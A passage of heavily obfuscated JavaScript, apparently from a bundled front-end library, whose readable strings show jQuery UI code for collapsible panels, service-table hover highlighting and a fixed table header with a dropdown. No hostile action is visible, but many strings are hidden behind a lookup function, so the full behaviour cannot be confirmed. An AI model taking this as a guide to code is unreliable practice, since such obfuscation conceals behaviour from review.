_0xaf37c6>_0x4271a6;},'\x71\x43\x52\x69\x75':'\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x72\x6f\x77','\x6f\x4b\x6a\x54\x4a':_0x50181d(0xa40,'\x55\x4e\x68\x26'),'\x61\x78\x4e\x53\x79':'\x6d\x6f\x75\x73\x65\x65\x6e\x74\x65\x72','\x75\x48\x73\x4c\x6a':'\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x72\x6f\x77\x20\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x63\x65\x6c\x6c','\x58\x41\x70\x79\x7a':_0x50181d(0x1105,'\x66\x4d\x72\x38'),'\x43\x67\x50\x43\x65':function(_0xc283f1,_0x51ae53){return _0xc283f1(_0x51ae53);},'\x71\x48\x61\x50\x71':'\x6d\x6f\x75\x73\x65\x65\x6e\x74\x65\x72\x2e\x70\x6f\x72\x2e\x73\x65\x72\x76\x69\x63\x65\x74\x61\x62\x6c\x65','\x53\x65\x68\x67\x47':function(_0x176b33,_0xdc46bc){return _0x176b33(_0xdc46bc);},'\x6e\x45\x4b\x58\x4b':function(_0x5f423f,_0x582d0a){return _0x5f423f(_0x582d0a);},'\x57\x74\x47\x70\x45':function(_0x2c95b2,_0x20d4b1){return _0x2c95b2(_0x20d4b1);},'\x75\x75\x71\x52\x42':function(_0x1482c1,_0x21916c){return _0x1482c1(_0x21916c);}},_0x81cea0=_0x50181d(0xd5e,'\x66\x4d\x72\x38')[_0x50181d(0x40a,'\x67\x63\x64\x6d')]('\x7c'),_0x18b51b=0x0;while(!![]){switch(_0x81cea0[_0x18b51b++]){case'\x30':_0x3740e5[_0x50181d(0x1138,'\x38\x30\x5d\x61')]=_0x46149e;continue;case'\x31':var _0x535834={'\x54\x57\x63\x4e\x43':_0x50181d(0xe47,'\x79\x35\x31\x5a'),'\x43\x44\x4e\x4b\x6d':_0x28877d[_0x50181d(0x1194,'\x75\x68\x4a\x34')],'\x68\x57\x50\x6e\x52':function(_0xe27772,_0x134b42){return _0xe27772(_0x134b42);},'\x47\x4e\x59\x47\x7a':function(_0x4ba7a1,_0x4005f2){return _0x28877d['\x66\x63\x54\x4d\x66'](_0x4ba7a1,_0x4005f2);},'\x70\x4e\x4e\x47\x63':_0x28877d[_0x50181d(0x265,'\x21\x30\x59\x59')],'\x52\x76\x4b\x64\x42':_0x28877d[_0x50181d(0x28a,'\x31\x29\x23\x6c')],'\x55\x48\x4e\x5a\x6c':_0x28877d['\x61\x78\x4e\x53\x79'],'\x57\x42\x67\x59\x53':_0x28877d[_0x50181d(0x921,'\x44\x33\x57\x2a')],'\x67\x4f\x58\x6d\x6d':_0x28877d[_0x50181d(0xa1e,'\x50\x30\x73\x65')],'\x61\x67\x6a\x6d\x50':_0x50181d(0xc83,'\x5d\x42\x72\x6c')};continue;case'\x32':$['\x66\x6e'][_0x50181d(0x7a9,'\x56\x4d\x43\x25')]=function(_0x1b10dd){var _0x4c34a7=_0x50181d;return this[_0x4c34a7(0xc19,'\x56\x4d\x43\x25')](function(_0x4a2e08,_0x105ec1){var _0x3eca2c=_0x4c34a7,_0x172c73=$(_0x105ec1),_0x116af7=_0x172c73[_0x3eca2c(0xaed,'\x66\x4d\x72\x38')](_0x535834['\x67\x4f\x58\x6d\x6d']);_0x116af7||_0x172c73[_0x3eca2c(0xe30,'\x44\x33\x57\x2a')]('\x70\x6f\x72\x2e\x63\x6f\x6c\x6c\x61\x70\x73\x65',_0x116af7=new _0x43a0be(_0x105ec1)),_0x535834['\x61\x67\x6a\x6d\x50']==typeof _0x1b10dd&&_0x116af7[_0x1b10dd]();});},_0x28877d[_0x50181d(0xc10,'\x31\x29\x23\x6c')]($,document)['\x6f\x6e'](_0x28877d['\x71\x48\x61\x50\x71'],_0x28877d['\x71\x43\x52\x69\x75'],function(_0x4c29fd){var _0x2a356b=_0x50181d;_0x4c29fd[_0x2a356b(0x329,'\x29\x7a\x24\x29')](),$(this)['\x63\x6c\x6f\x73\x65\x73\x74'](_0x2a356b(0x10ef,'\x76\x45\x38\x35'))[_0x2a356b(0x6a2,'\x29\x7a\x24\x29')]();});continue;case'\x33':var _0x50fc26=_0x28877d[_0x50181d(0x9dc,'\x66\x4d\x72\x38')](_0x41cbfb,_0x28877d[_0x50181d(0x7ba,'\x5d\x42\x72\x6c')](_0x214c92,0x2)),_0xfc7493=_0x28877d[_0x50181d(0xd6e,'\x79\x35\x31\x5a')](_0x41cbfb,_0x28877d[_0x50181d(0x6dc,'\x31\x37\x38\x65')](_0x214c92,0x1)),_0x30aaf3=_0x28877d[_0x50181d(0xa53,'\x55\x4e\x68\x26')](_0x41cbfb,_0x28877d['\x75\x75\x71\x52\x42'](_0x214c92,0x3)),_0x43a0be=(0x0,_0x50fc26[_0x50181d(0xaa5,'\x66\x4d\x72\x38')])(function _0x414b84(_0x48d0a0){var _0x12dd72=_0x50181d,_0x4880d8=this;(0x0,_0xfc7493[_0x12dd72(0xa75,'\x44\x33\x57\x2a')])(this,_0x414b84),(0x0,_0x30aaf3[_0x12dd72(0xadd,'\x56\x4d\x43\x25')])(this,_0x535834[_0x12dd72(0xa54,'\x5e\x46\x24\x26')],void 0x0),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0x48d0a0),this[_0x12dd72(0xf0b,'\x66\x4d\x72\x38')]['\x6f\x6e'](_0x535834[_0x12dd72(0x545,'\x64\x41\x5e\x67')],_0x535834[_0x12dd72(0x1126,'\x71\x4d\x71\x4c')],function(_0x552312){var _0x16abea=_0x12dd72,_0x47bbd0={'\x45\x68\x41\x75\x6e':function(_0x59f49c,_0x2154a0){return _0x59f49c(_0x2154a0);},'\x5a\x53\x76\x73\x50':_0x535834[_0x16abea(0xc7e,'\x71\x48\x40\x77')],'\x68\x58\x6a\x5a\x55':_0x535834[_0x16abea(0x6da,'\x55\x6b\x4c\x43')]},_0x71370d=_0x535834['\x68\x57\x50\x6e\x52']($,_0x552312['\x74\x61\x72\x67\x65\x74'])[_0x16abea(0x1157,'\x38\x44\x35\x31')]('\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x63\x65\x6c\x6c')[_0x16abea(0xcd2,'\x32\x68\x34\x68')]();0x0===_0x71370d&&_0x535834[_0x16abea(0x116a,'\x32\x70\x24\x5a')]($(_0x552312[_0x16abea(0x41d,'\x55\x6b\x4c\x43')])[_0x16abea(0x402,'\x76\x45\x38\x35')]('\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x63\x6f\x6c\x74\x69\x74\x6c\x65')[_0x16abea(0xd2b,'\x6c\x4b\x21\x49')],0x0)||(_0x4880d8[_0x16abea(0x5c2,'\x29\x7a\x24\x29')]['\x66\x69\x6e\x64'](_0x535834[_0x16abea(0x1b3,'\x31\x29\x23\x6c')])[_0x16abea(0x8c7,'\x54\x4d\x56\x42')](_0x535834['\x43\x44\x4e\x4b\x6d']),_0x4880d8[_0x16abea(0x10cf,'\x74\x77\x5b\x61')]['\x66\x69\x6e\x64'](_0x535834['\x70\x4e\x4e\x47\x63'])[_0x16abea(0xe27,'\x55\x6b\x4c\x43')](function(_0x4d3985,_0x404047){var _0x38da69=_0x16abea;_0x47bbd0[_0x38da69(0x5b2,'\x29\x7a\x24\x29')]($,_0x404047)[_0x38da69(0x8b7,'\x74\x77\x5b\x61')](_0x47bbd0['\x5a\x53\x76\x73\x50'])['\x65\x71'](_0x71370d)['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x47bbd0[_0x38da69(0x10a8,'\x21\x7a\x73\x5a')]);}));});});continue;case'\x34':var _0x41cbfb=_0x214c92(0x0);continue;case'\x35':Object[_0x50181d(0x8a5,'\x56\x4d\x43\x25')](_0x3740e5,'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65',{'\x76\x61\x6c\x75\x65':!0x0}),_0x3740e5[_0x50181d(0xe0a,'\x72\x49\x63\x50')]=void 0x0;continue;case'\x36':continue;case'\x37':var _0x46149e=_0x43a0be;continue;}break;}},function(_0x505af1,_0x223bb7,_0x22e554){'use strict';var _0x1b9038=_0x19fd73,_0x4c6bb3={'\x4a\x79\x48\x57\x66':_0x1b9038(0xd05,'\x76\x45\x38\x35'),'\x59\x58\x5a\x78\x66':_0x1b9038(0xe1a,'\x79\x35\x31\x5a'),'\x72\x6e\x68\x57\x63':function(_0x5cc870,_0x41a208){return _0x5cc870-_0x41a208;},'\x71\x4e\x75\x48\x6a':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65','\x58\x72\x73\x6e\x44':_0x1b9038(0x3da,'\x56\x4d\x43\x25'),'\x79\x75\x6e\x70\x56':_0x1b9038(0xfaf,'\x56\x4d\x43\x25'),'\x74\x6f\x64\x53\x77':function(_0x381db6,_0x313ebd,_0x3f2e9c){return _0x381db6(_0x313ebd,_0x3f2e9c);},'\x62\x69\x59\x52\x41':_0x1b9038(0xf1f,'\x50\x30\x73\x65'),'\x46\x52\x6e\x55\x46':function(_0x4db0c8,_0x4a09fd){return _0x4db0c8-_0x4a09fd;},'\x78\x66\x59\x6c\x59':_0x1b9038(0x821,'\x5e\x46\x24\x26'),'\x48\x41\x4c\x6b\x56':function(_0x34bbc4,_0x3b16b1){return _0x34bbc4(_0x3b16b1);},'\x78\x4a\x72\x59\x6a':function(_0x2fcbfc,_0x6a71d2){return _0x2fcbfc+_0x6a71d2;},'\x76\x79\x4f\x6a\x48':_0x1b9038(0x1195,'\x76\x45\x38\x35'),'\x61\x62\x62\x63\x48':_0x1b9038(0xa5e,'\x5e\x46\x24\x26'),'\x48\x55\x61\x61\x76':_0x1b9038(0xecc,'\x38\x30\x5d\x61'),'\x54\x47\x71\x59\x61':_0x1b9038(0xb51,'\x64\x41\x5e\x67'),'\x72\x62\x43\x57\x61':_0x1b9038(0x582,'\x31\x59\x5e\x78'),'\x41\x4d\x6e\x68\x4f':function(_0x1873e8,_0x18b18a){return _0x1873e8(_0x18b18a);},'\x63\x77\x6e\x57\x44':_0x1b9038(0x669,'\x52\x7a\x70\x49'),'\x4a\x49\x47\x6e\x4f':_0x1b9038(0x1d2,'\x38\x44\x35\x31'),'\x51\x4f\x63\x55\x54':_0x1b9038(0xfae,'\x61\x25\x64\x54'),'\x6d\x63\x49\x6b\x71':function(_0x3e95ce,_0x15a372){return _0x3e95ce+_0x15a372;},'\x43\x63\x44\x46\x49':_0x1b9038(0x8d6,'\x30\x30\x78\x56'),'\x4c\x4d\x57\x71\x79':'\x63\x6c\x69\x63\x6b','\x51\x66\x41\x72\x57':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x2e\x70\x6f\x72\x2d\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x62\x74\x6e','\x46\x6a\x4e\x62\x46':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x6c\x69','\x47\x72\x7a\x64\x4a':function(_0x468d63,_0xa15d04){return _0x468d63(_0xa15d04);},'\x76\x51\x67\x74\x48':_0x1b9038(0x24a,'\x21\x30\x59\x59'),'\x6c\x71\x71\x52\x45':_0x1b9038(0x961,'\x32\x68\x34\x68'),'\x6b\x59\x69\x7a\x75':'\x6f\x70\x65\x6e','\x53\x63\x72\x6e\x4b':_0x1b9038(0x189,'\x78\x6f\x23\x5b'),'\x51\x58\x54\x7a\x6b':_0x1b9038(0x5f6,'\x37\x33\x6e\x49'),'\x4f\x62\x63\x65\x47':'\x63\x68\x6f\x69\x63\x65','\x67\x54\x5a\x77\x5a':_0x1b9038(0x1170,'\x38\x30\x5d\x61'),'\x72\x79\x45\x47\x56':function(_0x380096,_0x59af21){return _0x380096(_0x59af21);},'\x53\x63\x54\x76\x74':function(_0x42b119,_0x399acd){return _0x42b119==_0x399acd;},'\x45\x4b\x4f\x57\x6c':_0x1b9038(0x4de,'\x54\x62\x34\x58'),'\x7a\x77\x42\x41\x73':_0x1b9038(0x4fb,'\x32\x7a\x72\x6d'),'\x6f\x54\x74\x76\x7a':function(_0x59f5c4,_0x5d6cf7){return _0x59f5c4(_0x5d6cf7);}};var _0x198f5e=_0x4c6bb3[_0x1b9038(0x92a,'\x41\x29\x58\x57')](_0x22e554,0x0);Object[_0x1b9038(0xb4c,'\x44\x33\x57\x2a')](_0x223bb7,_0x4c6bb3['\x7a\x77\x42\x41\x73'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x223bb7[_0x1b9038(0xa1f,'\x58\x33\x73\x38')]=void 0x0;var _0x3f10f6=_0x198f5e(_0x22e554(0x1)),_0x82198d=_0x198f5e(_0x4c6bb3[_0x1b9038(0xdb6,'\x66\x4d\x72\x38')](_0x22e554,0x2)),_0x235d4c=_0x198f5e(_0x4c6bb3[_0x1b9038(0x75e,'\x34\x6c\x47\x6e')](_0x22e554,0x3)),_0x3e247e=(function(){var _0x5736dd=_0x1b9038,_0xac6110={'\x64\x59\x6d\x61\x54':_0x4c6bb3[_0x5736dd(0x102d,'\x75\x68\x4a\x34')],'\x42\x4b\x65\x6a\x66':function(_0x54aa58,_0x3272e3){var _0x1c563f=_0x5736dd;return _0x4c6bb3[_0x1c563f(0xfc2,'\x50\x30\x73\x65')](_0x54aa58,_0x3272e3);},'\x78\x74\x66\x52\x65':_0x4c6bb3[_0x5736dd(0xffa,'\x21\x30\x59\x59')],'\x57\x51\x6f\x79\x51':_0x5736dd(0xf45,'\x74\x77\x5b\x61'),'\x6e\x47\x4d\x5a\x56':function(_0x18c895,_0x3adb2f){return _0x18c895+_0x3adb2f;},'\x4c\x63\x79\x4a\x6c':'\x6f\x70\x65\x6e','\x51\x76\x6a\x47\x43':_0x4c6bb3[_0x5736dd(0x373,'\x78\x6f\x23\x5b')],'\x62\x69\x4b\x44\x42':function(_0x4f2b6a,_0x84fd8d){return _0x4c6bb3['\x6d\x63\x49\x6b\x71'](_0x4f2b6a,_0x84fd8d);},'\x61\x62\x65\x42\x75':_0x4c6bb3['\x43\x63\x44\x46\x49'],'\x4d\x76\x65\x57\x54':_0x4c6bb3[_0x5736dd(0xf40,'\x30\x30\x78\x56')],'\x63\x6b\x64\x70\x46':_0x4c6bb3[_0x5736dd(0x5a1,'\x67\x63\x64\x6d')],'\x76\x68\x63\x6d\x42':_0x4c6bb3[_0x5736dd(0xcd0,'\x32\x70\x24\x5a')],'\x74\x47\x4f\x74\x7a':function(_0x4c45fb,_0x4f4a9c){var _0x585af8=_0x5736dd;return _0x4c6bb3[_0x585af8(0xef1,'\x21\x30\x59\x59')](_0x4c45fb,_0x4f4a9c);},'\x4e\x57\x45\x66\x6e':function(_0xb03377,_0x48f165){return _0x4c6bb3['\x47\x72\x7a\x64\x4a'](_0xb03377,_0x48f165);},'\x4d\x50\x45\x44\x69':_0x4c6bb3['\x76\x51\x67\x74\x48']};function _0x38c051(_0x26819e){var _0x498e7a=_0x5736dd;(0x0,_0x3f10f6[_0x498e7a(0x288,'\x71\x4d\x71\x4c')])(this,_0x38c051),(0x0,_0x235d4c[_0x498e7a(0x3ce,'\x79\x35\x31\x5a')])(this,_0xac6110[_0x498e7a(0xac5,'\x55\x77\x70\x7a')],void 0x0),this[_0x498e7a(0x10cf,'\x74\x77\x5b\x61')]=_0xac6110['\x42\x4b\x65\x6a\x66']($,_0x26819e);}return(0x0,_0x82198d['\x64\x65\x66\x61\x75\x6c\x74'])(_0x38c051,[{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0xf05,'\x63\x71\x24\x48')],'\x76\x61\x6c\x75\x65':function(){var _0x2d4db5=_0x5736dd,_0x47879e=this,_0x596849=this[_0x2d4db5(0xa40,'\x55\x4e\x68\x26')][_0x2d4db5(0x8b7,'\x74\x77\x5b\x61')](_0x4c6bb3['\x4a\x79\x48\x57\x66']),_0xf20c1c=this[_0x2d4db5(0x18d,'\x76\x45\x38\x35')]['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x62\x6f\x64\x79\x20\x74\x68');_0xf20c1c[_0x2d4db5(0xabd,'\x66\x4d\x72\x38')](_0x2d4db5(0x958,'\x32\x68\x34\x68'))[_0x2d4db5(0x10df,'\x6c\x4b\x21\x49')](_0x4c6bb3['\x59\x58\x5a\x78\x66'],_0x4c6bb3[_0x2d4db5(0x1100,'\x78\x6f\x23\x5b')](this[_0x2d4db5(0x11ac,'\x66\x72\x6b\x52')][_0x2d4db5(0x186,'\x21\x30\x59\x59')](),_0xf20c1c['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']())/(_0xf20c1c[_0x2d4db5(0x99e,'\x78\x6f\x23\x5b')]-0x1)),this[_0x2d4db5(0x669,'\x52\x7a\x70\x49')][_0x2d4db5(0x110a,'\x32\x70\x24\x5a')](_0x4c6bb3[_0x2d4db5(0xaa7,'\x37\x33\x6e\x49')])['\x63\x73\x73'](_0x4c6bb3[_0x2d4db5(0x245,'\x66\x72\x6b\x52')],-_0xf20c1c['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']()),this[_0x2d4db5(0xe35,'\x5d\x42\x72\x6c')]['\x66\x69\x6e\x64'](_0x4c6bb3[_0x2d4db5(0xf3c,'\x71\x4d\x71\x4c')])[_0x2d4db5(0xa2f,'\x41\x29\x58\x57')]('\x68\x65\x69\x67\x68\x74',_0x4c6bb3[_0x2d4db5(0x8cc,'\x66\x4d\x72\x38')](_0x4c6bb3[_0x2d4db5(0x6b6,'\x74\x77\x5b\x61')](parseInt,this[_0x2d4db5(0xfc1,'\x63\x71\x24\x48')][_0x2d4db5(0x6d3,'\x63\x71\x24\x48')](_0x4c6bb3[_0x2d4db5(0xf33,'\x34\x6c\x47\x6e')]),0xa),_0xf20c1c[_0x2d4db5(0x1023,'\x58\x33\x73\x38')]()));var _0x1b9ddd=_0x4c6bb3[_0x2d4db5(0xd48,'\x66\x4d\x72\x38')](this[_0x2d4db5(0x1134,'\x50\x30\x73\x65')][_0x2d4db5(0x8b7,'\x74\x77\x5b\x61')](_0x4c6bb3['\x79\x75\x6e\x70\x56'])[_0x2d4db5(0x61a,'\x5e\x46\x24\x26')](),this[_0x2d4db5(0x8a1,'\x71\x4d\x71\x4c')]['\x66\x69\x6e\x64'](_0x4c6bb3['\x78\x66\x59\x6c\x59'])[_0x2d4db5(0xf2f,'\x31\x29\x23\x6c')]()),_0x1b7c29=_0x4c6bb3[_0x2d4db5(0x1196,'\x38\x30\x5d\x61')]($,_0x4c6bb3['\x78\x4a\x72\x59\x6a'](_0x4c6bb3[_0x2d4db5(0x7fc,'\x4f\x4a\x64\x64')](_0x4c6bb3['\x76\x79\x4f\x6a\x48'],_0x596849[_0x2d4db5(0x82e,'\x4f\x4a\x64\x64')]()),'\x3c\x2f\x74\x68\x65\x61\x64\x3e\x3c\x2f\x74\x61\x62\x6c\x65\x3e\x3c\x2f\x64\x69\x76\x3e'));this[_0x2d4db5(0xd13,'\x58\x33\x73\x38')]['\x70\x72\x65\x70\x65\x6e\x64'](_0x1b7c29),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x4c6bb3[_0x2d4db5(0xb32,'\x74\x77\x5b\x61')])['\x63\x73\x73'](_0x4c6bb3[_0x2d4db5(0xfda,'\x38\x44\x35\x31')],_0x1b9ddd+'\x70\x78'),_0x596849[_0x2d4db5(0xec1,'\x30\x30\x78\x56')]('\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79',_0x4c6bb3[_0x2d4db5(0x2aa,'\x21\x30\x59\x59')]),this[_0x2d4db5(0xa40,'\x55\x4e\x68\x26')][_0x2d4db5(0x489,'\x52\x7a\x70\x49')](_0x4c6bb3[_0x2d4db5(0x93e,'\x40\x36\x75\x59')])['\x6f\x6e']('\x73\x63\x72\x6f\x6c\x6c',function(){var _0x57822e=_0x2d4db5;_0x47879e[_0x57822e(0x79e,'\x55\x77\x70\x7a')][_0x57822e(0x78b,'\x54\x62\x34\x58')](_0xac6110[_0x57822e(0x352,'\x21\x30\x59\x59')])[_0x57822e(0x1c3,'\x24\x65\x4a\x73')](_0xac6110[_0x57822e(0xb66,'\x55\x4e\x68\x26')],_0xac6110[_0x57822e(0xa34,'\x24\x65\x4a\x73')](-_0x47879e['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x57822e(0xb8f,'\x6c\x4b\x21\x49'))[_0x57822e(0x1026,'\x6c\x4b\x21\x49')](),'\x70\x78'));});}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0x56c,'\x59\x73\x21\x72')],'\x76\x61\x6c\x75\x65':function(){var _0x379505=_0x5736dd;this[_0x379505(0x18d,'\x76\x45\x38\x35')][_0x379505(0x9fe,'\x78\x6f\x23\x5b')](_0x379505(0x26c,'\x54\x62\x34\x58'))[_0x379505(0x5fa,'\x72\x49\x63\x50')](_0xac6110['\x4c\x63\x79\x4a\x6c']);}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0x979,'\x67\x63\x64\x6d')],'\x76\x61\x6c\x75\x65':function(){var _0x1d56a7=_0x5736dd;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x1d56a7(0x489,'\x52\x7a\x70\x49')](_0x4c6bb3[_0x1d56a7(0xda1,'\x4f\x4a\x64\x64')])[_0x1d56a7(0xb7d,'\x58\x33\x73\x38')](_0x1d56a7(0x57b,'\x38\x44\x35\x31'));}},{'\x6b\x65\x79':_0x4c6bb3['\x51\x58\x54\x7a\x6b'],'\x76\x61\x6c\x75\x65':function(_0x3547c1){var _0x3ea991=_0x5736dd;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3ea991(0x115a,'\x50\x30\x73\x65')]('\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x2e\x70\x6f\x72\x2d\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72')[_0x3ea991(0x752,'\x59\x73\x21\x72')]('\x6f\x70\x65\x6e',_0x3547c1);}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0xae9,'\x71\x4d\x71\x4c')],'\x76\x61\x6c\x75\x65':function(_0x3b7bfa){var _0x3db6cb=_0x5736dd,_0x5b093d=_0x4c6bb3['\x41\x4d\x6e\x68\x4f']($,_0x3b7bfa);this[_0x3db6cb(0xe2e,'\x4d\x41\x40\x6c')](),_0x5b093d[_0x3db6cb(0x3f2,'\x30\x30\x78\x56')](_0x3db6cb(0x1a6,'\x76\x45\x38\x35'))||(_0x5b093d[_0x3db6cb(0x4ea,'\x64\x41\x5e\x67')](_0x3db6cb(0x34b,'\x66\x72\x6b\x52'))['\x73\x69\x62\x6c\x69\x6e\x67\x73']()[_0x3db6cb(0xa6f,'\x79\x35\x31\x5a')](_0x3db6cb(0x2cc,'\x32\x7a\x72\x6d')),this[_0x3db6cb(0x456,'\x78\x6f\x23\x5b')][_0x3db6cb(0x326,'\x64\x41\x5e\x67')](_0x3db6cb(0x10f0,'\x56\x4d\x43\x25'),[_0x5b093d[_0x3db6cb(0xdff,'\x55\x4e\x68\x26')]()]));}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0xd7d,'\x63\x71\x24\x48')],'\x76\x61\x6c\x75\x65':function(){var _0x2e4313=_0x5736dd,_0x3a507a={'\x6b\x4f\x7a\x62\x42':_0xac6110[_0x2e4313(0xec5,'\x59\x73\x21\x72')],'\x4c\x73\x76\x4d\x69':function(_0x2ea68e,_0x3b56d1){return _0xac6110['\x62\x69\x4b\x44\x42'](_0x2ea68e,_0x3b56d1);},'\x73\x4d\x67\x68\x41':function(_0x565cf8,_0x1eb251){var _0x598364=_0x2e4313;return _0xac6110[_0x598364(0x1a1,'\x32\x70\x24\x5a')](_0x565cf8,_0x1eb251);},'\x5a\x4d\x57\x66\x73':function(_0x40f43e,_0x5d2f99){return _0x40f43e(_0x5d2f99);},'\x4e\x68\x42\x67\x4e':function(_0x3752c5,_0x1a4989){var _0x10207c=_0x2e4313;return _0xac6110[_0x10207c(0x700,'\x31\x37\x38\x65')](_0x3752c5,_0x1a4989);},'\x69\x42\x79\x67\x50':_0xac6110[_0x2e4313(0xa2a,'\x55\x4e\x68\x26')],'\x55\x4b\x69\x46\x47':function(_0xe9ede0,_0x4a3773){var _0xe936a=_0x2e4313;return _0xac6110[_0xe936a(0x43f,'\x66\x4d\x72\x38')](_0xe9ede0,_0x4a3773);},'\x74\x52\x79\x67\x55':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x2e\x70\x6f\x72\x2d\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72'},_0x4ac4d6=this;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0xac6110['\x4d\x76\x65\x57\x54'],_0xac6110[_0x2e4313(0x1077,'\x30\x30\x78\x56')],function(_0x59c602){var _0x230248=_0x2e4313;_0x4ac4d6[_0x230248(0xeab,'\x76\x45\x38\x35')](),_0x4ac4d6[_0x230248(0x50d,'\x37\x33\x6e\x49')]['\x66\x69\x6e\x64'](_0x230248(0xb09,'\x79\x35\x31\x5a'))[_0x230248(0x10e2,'\x38\x44\x35\x31')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x3a507a[_0x230248(0xa5a,'\x24\x65\x4a\x73')],'\x74\x6f\x70':_0x3a507a[_0x230248(0xee2,'\x41\x29\x58\x57')](_0x3a507a[_0x230248(0x222,'\x24\x65\x4a\x73')](_0x3a507a[_0x230248(0xd34,'\x63\x71\x24\x48')]($,_0x59c602['\x74\x61\x72\x67\x65\x74'])[_0x230248(0x1120,'\x31\x37\x38\x65')](_0x230248(0x44e,'\x55\x6b\x4c\x43'))[0x0][_0x230248(0x67c,'\x30\x30\x78\x56')]()[_0x230248(0x8db,'\x75\x68\x4a\x34')],_0x3a507a[_0x230248(0xc81,'\x54\x62\x34\x58')]($,_0x59c602[_0x230248(0x39f,'\x75\x5d\x7a\x4b')])['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']()),0xa),'\x6c\x65\x66\x74':$(_0x59c602[_0x230248(0x37b,'\x71\x48\x40\x77')])[_0x230248(0x117a,'\x6a\x25\x6c\x51')](_0x230248(0x864,'\x66\x72\x6b\x52'))[0x0][_0x230248(0x779,'\x54\x4d\x56\x42')]()[_0x230248(0xed5,'\x30\x30\x78\x56')],'\x77\x69\x64\x74\x68':_0x3a507a[_0x230248(0xc0a,'\x4f\x4a\x64\x64')]($,_0x59c602['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x3a507a['\x69\x42\x79\x67\x50'])[_0x230248(0xf0a,'\x41\x29\x58\x57')]()});});var _0x4202ad=this;this[_0x2e4313(0x8a1,'\x71\x4d\x71\x4c')]['\x6f\x6e'](_0xac6110[_0x2e4313(0x4a3,'\x6c\x4b\x21\x49')],_0xac6110[_0x2e4313(0xf2b,'\x31\x29\x23\x6c')],function(){var _0x4df77f=_0x2e4313;_0x4202ad[_0x4df77f(0x299,'\x71\x4d\x71\x4c')](this);}),_0xac6110[_0x2e4313(0x9a4,'\x5d\x42\x72\x6c')]($,document)['\x6f\x6e'](_0x2e4313(0x729,'\x64\x41\x5e\x67'),function(_0x441541){var _0x1a6149=_0x2e4313;_0x3a507a[_0x1a6149(0x43e,'\x21\x30\x59\x59')]($,_0x441541[_0x1a6149(0x37b,'\x71\x48\x40\x77')])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x3a507a[_0x1a6149(0x27b,'\x79\x35\x31\x5a')])[_0x1a6149(0x3fb,'\x40\x36\x75\x59')](0x0)!==_0x4ac4d6[_0x1a6149(0x1048,'\x40\x36\x75\x59')][_0x1a6149(0x95f,'\x4f\x4a\x64\x64')](_0x3a507a[_0x1a6149(0xa4e,'\x32\x70\x24\x5a')])['\x67\x65\x74'](0x0)&&(_0x4ac4d6[_0x1a6149(0x7f9,'\x75\x5d\x7a\x4b')](),_0x4ac4d6['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3a507a['\x74\x52\x79\x67\x55'])[_0x1a6149(0x3ec,'\x75\x5d\x7a\x4b')]());}),_0xac6110[_0x2e4313(0x1e8,'\x31\x29\x23\x6c')]($,window)['\x6f\x6e'](_0xac6110[_0x2e4313(0x63b,'\x71\x4d\x71\x4c')],function(){_0x4ac4d6['\x63\x6c\x6f\x73\x65']();});}}]),_0x38c051;}());$['\x66\x6e'][_0x1b9038(0x677,'\x40\x36\x75\x59')]=function(_0x3e608d,_0x3ba231){var _0x3bd067=_0x1b9038,_0x2a7f5e={'\x6f\x48\x49\x6e\x43':function(_0x1f8226,_0x20a5e3){return 